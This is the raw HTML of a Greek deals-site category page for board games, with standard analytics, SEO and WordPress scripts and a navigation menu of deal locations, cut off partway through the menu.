

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal_category/familychild/epitrapeziapaixnidia/
body_size: 35541
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ΕΠΙΤΡΑΠΕΖΙΑ ΠΑΙΧΝΙΔΙΑ | Τα καλύτερα παιχνίδια στις φθηνότερες τιμές</title>
	<meta name="description" content="Όλα τα επιτραπεζια παιχνίδια από τα μεγαλύτερα καταστήματα (Jumbo,Moustakas Toys) στις καλύτερες τιμές τώρα και στο Bonusdeals." />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΕΠΙΤΡΑΠΕΖΙΑ ΠΑΙΧΝΙΔΙΑ | Τα καλύτερα παιχνίδια στις φθηνότερες τιμές" />
	<meta property="og:description" content="Όλα τα επιτραπεζια παιχνίδια από τα μεγαλύτερα καταστήματα (Jumbo,Moustakas Toys) στις καλύτερες τιμές τώρα και στο Bonusdeals." />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal_category/familychild/epitrapeziapaixnidia/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bonusdeals.gr/deal_category/familychild/epitrapeziapaixnidia/","url":"https://www.bonusdeals.gr/deal_category/familychild/epitrapeziapaixnidia/","name":"ΕΠΙΤΡΑΠΕΖΙΑ ΠΑΙΧΝΙΔΙΑ | Τα καλύτερα παιχνίδια στις φθηνότερες τιμές","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"description":"Όλα τα επιτραπεζια παιχνίδια από τα μεγαλύτερα καταστήματα (Jumbo,Moustakas Toys) στις καλύτερες τιμές τώρα και στο Bonusdeals.","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal_category/familychild/epitrapeziapaixnidia/#breadcrumb"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal_category/familychild/epitrapeziapaixnidia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Παιδί-Οικογένεια","item":"https://www.bonusdeals.gr/deal_category/familychild/"},{"@type":"ListItem","position":3,"name":"Επιτραπέζια παιχνίδια"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr &raquo; Επιτραπέζια παιχνίδια Category" href="https://www.bonusdeals.gr/deal_category/familychild/epitrapeziapaixnidia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /></head>
<body class="archive tax-deal_category term-epitrapeziapaixnidia term-20994">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
